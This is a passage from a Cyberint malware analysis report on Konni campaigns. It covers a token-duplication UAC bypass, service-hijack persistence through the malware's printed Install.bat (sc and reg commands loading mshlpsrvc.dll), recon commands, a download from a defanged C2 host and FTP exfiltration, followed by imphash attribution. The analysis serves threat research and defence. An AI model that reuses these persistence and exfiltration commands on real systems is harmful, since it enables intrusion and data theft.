- ⇒ Handle to the access token associated with wusa.exe is created.
- $\Rightarrow$  The token object of wusa.exe is duplicated using DuplicateTokenEx. The threat actor pass

"Token\_all\_access" as desired access, which combines all possible access rights for a token and creates a new impersonation token.



 $\Rightarrow$  A new SID with medium privileges is created and set with NtSetInformationToken to the new duplicated token to lower its mandatory integrity level.

# **Cyberint**

 $\Rightarrow$  A restricted token is then created and duplicated using NtFilterToken and DuplicateTokenEx respectively.



- ⇒ The new duplicated token is passed to ImpersonateLoggedOnUser.
- ⇒ An elevated cmd instance is spawned using CreateProcessWithLogonW function. The credentials passed as arguments to the function (Username: aaa, Domain: bbb, Password: ccc) are identical to the credentials specified in the UAC bypass implementation by FuzzySecurity, UAC-TokenMagic [\[4\]](https://github.com/FuzzySecurity/PowerShell-Suite/blob/master/UAC-TokenMagic.ps1)







#### <span id="page-14-0"></span>Stage 3 – Persistence

When the installer is executed, it first stops COMSysApp, a service that manages the configuration and tracking of Component Object Model (COM)-based components, using sc.exe utility.

 $\Rightarrow$  COMSysApp service is first configured to autostart and the binpath of the service is set to svchost.exe: sc config COMSysApp type= interact type= own start= auto error= normal binpath= "%windir%\System32\svchost.exe -k COMSysApp"

This is a commonly used technique for persistence, as it will automatically start the service after a successful login.

 $\Rightarrow$  COMSysApp service is added under the "SvcHost" key as a preliminary step to its execution in the context of svchost.exe:

reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SvcHost" /v COMSysApp /t REG\_MULTI\_SZ /d "COMSysApp"

⇒ The malicious DLL is added as a service DLL of COMSysApp:

reg add "HKLM\SYSTEM\CurrentControlSet\Services\COMSysApp\Parameters" /v ServiceDll /t REG\_EXPAND\_SZ /d "%windir%\System32\mshlpsrvc.dll"

⇒ COMSysApp service is restarted

```
: INSTALL
sc query ComSysApp > nul
if %errorlevel% neq 0 (
 sc create ComSysApp binpath= "%windir%\System32\svchost.exe -k COMSysApp" DisplayNam
e= "COM+ System Application" > nul
 sc description ComSysApp "@comres.dll,-948" > nul
\lambdasc stop COMSysApp > nul
sc config COMSysApp type= interact type= own start= auto error= normal binpath= "%wind
ir%\System32\svchost.exe -k COMSysApp" > nul
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SvcHost" /v COMSysApp /t RE
G MULTI SZ /d "COMSysApp" /f > nul
reg add "HKLM\SYSTEM\CurrentControlSet\Services\COMSysApp\Parameters" /v ServiceDll /t
REG_EXPAND_SZ /d "%windir%\System32\mshlpsrvc.dll" /f > nul
sc start COMSysApp > nul
```
Figure 14 Install.bat: Persistence & Execution of mshlpsrvc.dll

Once COMSysApp service is restarted the malware is loaded in memory, and the batch file is removed from the infected system.

The final payload (mshlpsrvc.dll), and its configuration file (mshlpsrvc.ini) are both copied into the system32 directory from the temp directory and then deleted.

## **Cyberint**



Figure 15 Install.bat: files copied to System32 directory



Figure 16 mshlpsrvc.dll Execution and Persistence flow

# <span id="page-16-0"></span>Stage 4 – Data Reconnaissance and Exfiltration

After ComSysApp service is restarted, a new instance of Svchost.exe is spawned and loads mshlpsrvc.dll. mshlpsrvc.ini is a configuration file that delivered together with the final payload mshlpsrv.dll in earlier stage. This file contains a Base64-encoded string with a custom key, the file is read by and decoded by mshlpsrvc.dll to perform an outbound connection and download handicap[.]eu5[.]org/4.txt



Figure 17 The Custom Base64 key used to decode mshlpsrvc.ini content

#### <span id="page-17-0"></span>Data Reconnaissance

Prior to execution of any recon command to gather information from the target machine, the default codepage of the CMD console is changed to "65001" (utf-8)

cmd /c REG ADD HKCU\Console /v CodePage /t REG\_DWORD /d 65001 /f

The following information is gathered from the affected machine and sent back to the control server:

- ⇒ System info using: cmd /c systeminfo >%temp%\temp.ini
- ⇒ List of running process using: cmd /c tasklist >%temp%\temp.ini
- $\Rightarrow$  The temp.ini file is then compressed into a cabinet file and saved to C:\Windows\TEMP cmd /c makecab "C:\Windows\TEMP\temp.ini" "C:\Windows\TEMP\temp.cab"

The downloaded file, 4.txt, contains a base64 encoded string with the same custom key. Following decoding, the file content appears to be the FTP credentials for the FTP service that acts as the command & control server for this attack. We've observed similar past campaigns where other free FTP services were used as the C2 for Konni and Syscon variants, staring from October 2017. [\[5\]](https://blog.trendmicro.com/trendlabs-security-intelligence/syscon-backdoor-uses-ftp-as-a-cc-channel/)



Figure 18 4.txt: FTP credentials for C2 server

## <span id="page-18-0"></span>Exfiltration

The data is exfiltrated using the following:

- The temp.cab is base64 encoded with the same custom key used earlier.
- Encoded temp.cab is copied to a post.txt under the directory C:\Windows\TEMP
- files uploaded to the control server using "stor" command.



*Figure 19 FTP Session – login to the C2 FTP server and data exfiltration*



Figure 20 Data Reconnaissance and Exfiltration flow

# <span id="page-19-0"></span>Konni Campaigns-2019

CyberInt Research Team observed 3 additional outbursts throughout the year: 2 similar samples observed on January 2019, and another one on September 2019.



Figure 21 Konni Outbursts 2019

# <span id="page-19-1"></span>Hash Comparison

Imphash (for "import hash") is a unique hash value assign to PE files based on the import table of the file. The hash is calculated by the library and API function names and their order within the executable. This is an efficient way of pivoting on malicious executables that share a similar payload are most likely created by the same group.



The compiler's linker builds the Import Address Table (IAT) based on the specific order of functions within the source file, same Imphash value indicates that the PE IAT table includes the same functions and in the same order. This is a strong evidence that ties together different payloads from different campaigns to the same threat actor.

# <span id="page-20-0"></span>Doc Properties Comparison

All lure documents associated with Konni activities are written in Cyrillic, and potentially target political organizations and politically motivated victims in Russia. Notwithstanding, we found that all 3 documents files' internal codepage is set to 949 - ANSI/OEM Korean (Unified Hangul Code).

